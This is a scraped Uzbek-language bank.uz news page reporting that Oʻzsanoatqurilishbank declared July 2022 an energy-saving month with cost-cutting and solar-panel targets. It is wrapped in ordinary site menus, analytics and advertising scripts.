                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-bankov" title="Bank yangiliklari" >
					<span >Bank yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bank yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/o-zsanoatqurilishbank-tizimida-energiya-resurslaridan-oqilona-foydalanish-oyligi-e-lon-qilindi56499",
                "publisher":{
            "@type":"Organization",
            "name":"Sqb.uz"
        },
                "headline": "Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oyligi” eʼlon qilindi",
        "mainEntityOfPage": "https://bank.uz/uz/news/o-zsanoatqurilishbank-tizimida-energiya-resurslaridan-oqilona-foydalanish-oyligi-e-lon-qilindi56499",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oyligi” eʼlon qilindi
&nbsp;&nbsp;&nbsp;&nbsp; Joriy yilning iyul oyi Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oyligi” etib belgilandi. Bunda xarajatlarni elektr energiyasidan 30 foizga, isitish tizimi va issiq suvdan 25 foizga qisqartirish choralari koʻrilmoqda.
&nbsp;&nbsp;&nbsp;&nbsp; Prezidentimiz raisligida shu yil 10-iyun kuni qayta tiklanuvchi energiyadan foydalanishni kengaytirish masalalari boʻyicha oʻtkazilgan videoselektor yigʻilishidadolzarb masalalar muhokama qilinib, qator vazifalar belgilandi.  
&nbsp;&nbsp;&nbsp;&nbsp; Xususan, 2023-yildan savdo va turli xizmat koʻrsatish obyektlari qatori tijorat banklari binolarida ham issiq suv taʼminoti va tashqi yoritishning bir qismini muqobil energiya hisobidan qoplash talabi kiritiladigan boʻldi.
&nbsp;&nbsp;&nbsp;&nbsp; Oʻzsanoatqurilishbank tizimida ushbu topshiriqlar ijrosi doirasida maxsus ishchi guruhi tuzildi. “Energiya resurslaridan oqilona foydalanish oyligi”ni samarali oʻtkazishmaqsadida chora-tadbirlar dasturi ishlab chiqildi. 
&nbsp;&nbsp;&nbsp;&nbsp; – Tabiiy zaxiralarni asrash va tejash har bir inson burchi boʻlgani boisenergiyadan foydalanishda davlat siyosatini samarali yuritishning tashkiliy-huquqiy mexanizmi muntazam takomillashtirib borilmoqda, – deydi “Oʻzsanoatqurilishbank” ATB Boshqaruv raisi oʻrinbosari A.Ergashev. –Davlatimiz rahbari ushbu umummilliy ahamiyatga egaishlarni avvalambor oʻzimizdan boshlashimiz kerakligini, barcha darajadagi rahbarlar shaxsiy namuna koʻrsatib, oʻz uyi, ishxonasida muqobil energiya uskunasini oʻrnatishi zarurliginibejiz taʼkidlamadi. Zero, milliy iqtisodiyotning barcha tarmogʻiga oid ustuvor vazifalardan biri, shubhasiz, energiya resurslaridan foydalanishda suiisteʼmolchilikka yoʻl qoʻymaslik va tejamkorlik bilan yondashishdan iboratdir.
&nbsp;&nbsp;&nbsp;&nbsp; “Energiya resurslaridan oqilona foydalanish oyligi” doirasida barcha tarkibiy tuzilmalar va filiallarda biriktirilgan masʼul xodimlar ish olib boradi, malakali mutaxassislar jalb qilingan holda oʻquv seminarlari oʻtkaziladi. Bosh bank va filiallarda issiq suv isteʼmoli va tashqi yoritishning kamida 25 foizini quyosh elektr panellari va suv isitish qurilmalarini oʻrnatish orqali qoplash choralari koʻriladi.
&nbsp;&nbsp;&nbsp;&nbsp;  Bank Axborot xizmati
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orqaga qaytish&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boshqa yangiliklarOʻzsanoatqurilishbank filiallararo operatsiyalarni yagona bank kodiga oʻtkazdiOʻzsanoatqurilishbank aksiyadorlari umumiy yigʻilishi boʻlib oʻtdi“Tadbirkorlar maktabi”ga keyingi mavsum uchun talabgor tinglovchilar roʻyxati shakllantirilmoqdaYoz - bepul avtosug&#39;urta vaqti!&lt;/section&gt;",
        "image":[
                          "/upload/iblock/16b/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png"
                    ],
        "inLanguage":"uz",
        "datePublished":"2022-07-07T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oyligi” eʼlon qilindi        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        07.07.2022                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block">Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oyligi” eʼlon qilindi
	 Joriy yilning iyul oyi Oʻzsanoatqurilishbank tizimida “Energiya resurslaridan oqilona foydalanish oyligi” etib belgilandi. Bunda xarajatlarni elektr energiyasidan 30 foizga, isitish tizimi va issiq suvdan 25 foizga qisqartirish choralari koʻrilmoqda.
	 Prezidentimiz raisligida shu yil 10-iyun kuni qayta tiklanuvchi energiyadan foydalanishni kengaytirish masalalari boʻyicha oʻtkazilgan videoselektor yigʻilishidadolzarb masalalar muhokama qilinib, qator vazifalar belgilandi.  
	 Xususan, 2023-yildan savdo va turli xizmat koʻrsatish obyektlari qatori tijorat banklari binolarida ham issiq suv taʼminoti va tashqi yoritishning bir qismini muqobil energiya hisobidan qoplash talabi kiritiladigan boʻldi.
	 Oʻzsanoatqurilishbank tizimida ushbu topshiriqlar ijrosi doirasida maxsus ishchi guruhi tuzildi. “Energiya resurslaridan oqilona foydalanish oyligi”ni samarali oʻtkazishmaqsadida chora-tadbirlar dasturi ishlab chiqildi. 
	 – Tabiiy zaxiralarni asrash va tejash har bir inson burchi boʻlgani boisenergiyadan foydalanishda davlat siyosatini samarali yuritishning tashkiliy-huquqiy mexanizmi muntazam takomillashtirib borilmoqda, – deydi “Oʻzsanoatqurilishbank” ATB Boshqaruv raisi oʻrinbosari A.Ergashev. –Davlatimiz rahbari ushbu umummilliy ahamiyatga egaishlarni avvalambor oʻzimizdan boshlashimiz kerakligini, barcha darajadagi rahbarlar shaxsiy namuna koʻrsatib, oʻz uyi, ishxonasida muqobil energiya uskunasini oʻrnatishi zarurliginibejiz taʼkidlamadi. Zero, milliy iqtisodiyotning barcha tarmogʻiga oid ustuvor vazifalardan biri, shubhasiz, energiya resurslaridan foydalanishda suiisteʼmolchilikka yoʻl qoʻymaslik va tejamkorlik bilan yondashishdan iboratdir.
	 “Energiya resurslaridan oqilona foydalanish oyligi” doirasida barcha tarkibiy tuzilmalar va filiallarda biriktirilgan masʼul xodimlar ish olib boradi, malakali mutaxassislar jalb qilingan holda oʻquv seminarlari oʻtkaziladi. Bosh bank va filiallarda issiq suv isteʼmoli va tashqi yoritishning kamida 25 foizini quyosh elektr panellari va suv isitish qurilmalarini oʻrnatish orqali qoplash choralari koʻriladi.
	  Bank Axborot xizmati
        
                    Orqaga qaytish                
                    4                Boshqa yangiliklarOʻzsanoatqurilishbank filiallararo operatsiyalarni yagona bank kodiga oʻtkazdiOʻzsanoatqurilishbank aksiyadorlari umumiy yigʻilishi boʻlib oʻtdi“Tadbirkorlar maktabi”ga keyingi mavsum uchun talabgor tinglovchilar roʻyxati shakllantirilmoqdaYoz - bepul avtosug'urta vaqti!</section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/uz/org/sanoat-qurilish-bank">O‘zsanoatqurilishbank</a></span>
            <span class="medium-text">
                 “O’zsanoatqurilishbank” ATB O’zbеkiston Rеspublikasidagi eng boy tarixga ega moliya muassasalaridan biri sanaladi. Uning tarixi Toshkеntda Sanoatbankning O’rta Osiyo idorasi ochilgan vaqtdan, ya&#39;ni 1922 yildan boshlanadi.<br />
<br />
QQS to&#39;lovchining ro&#39;yxatdan o&#39;tish kodi:&nbsp;&nbsp; 326030011774<br />
<br />
MFO: 00440&nbsp;&nbsp;&nbsp;&nbsp;
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>Sqb.uz</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_107640">
                        <span  class="center-news-img" data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda">
                            <img src="/upload/resize_cache/iblock/9bc/300_209_1/uhk21a0xktg6bge5fiw1m5rx3qie6gsk.png" alt="So‘mning mavqei barqaror saqlanib qolmoqda">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                15.01.2026                            </p>
                                                <span  data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda" class="center-news-text">
                            So‘mning mavqei barqaror saqlanib qolmoqda                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_107564">
                        <span  class="center-news-img" data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="So‘m yilni ijobiy natijalar bilan boshladi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                09.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi" class="center-news-text">
                            So‘m yilni ijobiy natijalar bilan boshladi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103342">
                        <span  class="center-news-img" data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar">
                            <img src="/upload/resize_cache/iblock/110/300_209_1/3uehchug4iyid24729nrrdpabwexbq0c.jpg" alt="Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                26.12.2025                            </p>
                                                <span  data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar" class="center-news-text">
                            Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                            <a href="/uz/org/sanoat-qurilish-bank">
                <img src="/upload/iblock/16b/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="O‘zsanoatqurilishbank" style="max-width: 100%;">
                </a>
                        </div>
            <span class="semibold-text">
                            Bank mahsulotlari</span>
                                <a style="" href="/uz/deposits/tags/sanoat-qurilish-bank"> Omonatlar<span class="regular-text">8</span></a>
                <a style="" href="/uz/credits/tags/sanoat-qurilish-bank"> Kreditlar<span class="regular-text">13</span></a>
                <a style="" href="/uz/cards/tags/sanoat-qurilish-bank"> Kartalar<span class="regular-text">9</span></a>
                <a style="" href="/uz/ipoteka/tags/sanoat-qurilish-bank"> Ipotekalar<span class="regular-text">8</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
